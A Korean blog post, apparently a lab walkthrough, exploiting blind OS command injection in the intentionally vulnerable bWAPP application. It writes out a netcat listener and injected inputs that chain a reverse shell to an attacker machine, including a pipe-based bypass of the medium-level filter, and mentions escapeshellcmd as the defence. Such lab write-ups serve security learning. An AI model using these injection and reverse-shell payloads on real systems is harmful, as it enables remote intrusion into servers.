OS Command Injection - Blind

- Low 레벨 -

vi commandi_blind.php



ping 명령어가 실행되는 점을 소스코드에서 확인이 가능하다.

이번에도 IP를 입력 시에 PING 명령어가 동작하게된다.



[ 공격자 ]

nc -lvp 7777

netcat을 사용하여 7777 포트의 어디서든지 리스닝할수 있게 명령어를 진행한다



[ 공격할 곳(bWAPP) ]

192.168.1.181; nc 192.168.1.82 7777 -e /bin/bash

칼리에서 bWAPP 해당 서버의 쉘을 사용할 수 있게 되었다.

- Low 레벨 결과 및 입력 값 -

[ 공격자 ]

nc -lvp 7777

[ 공격할 bWAPP 사이트 ]

192.168.1.181; nc 192.168.1.82 7777 -e /bin/bash



- Medium 레벨 -



소스코드 확인 걸과 &와 ; 가 공백으로 필터링 되고있습니다.

Low결과와 같이 진행을 하지만 이번에는 ; 대신 " | "를 사용하여 진행합니다.

- Medium 레벨 결과 및 입력 값 -

[ 공격자 ]

nc -lvp 7777

netcat으로 7777포트를 리슨한다.

[ 공격할 bWAPP 사이트 ]

192.168.1.181 | nc 192.168.1.82 7777 -e /bin/bash

command 명령어들이 동작하는것을 확인하였다.

- High 레벨 -

High 레벨에서는 특수문자를 사용할 수 없도록

escapeshellcmd함수를 사용하였다.

특수문자를 사용할수 없도록 하려면 해당 대응방법을 사용하여야 한다.

'Web hacking' 카테고리의 다른 글

| bWAPP 11. Server-Side Includes (SSI) Injection (0) | 2022.02.06 |

|---|---|

| bWAPP 10. PHP Code Injection (0) | 2022.02.04 |

| bWAPP 8. OS Command Injection (0) | 2022.02.01 |

| bWAPP 7. Mail Header Injection (SMTP) (진행 예정) (0) | 2022.02.01 |

| bWAPP - 6. LDAP Connection Settings (진행 예정) (0) | 2022.02.01 |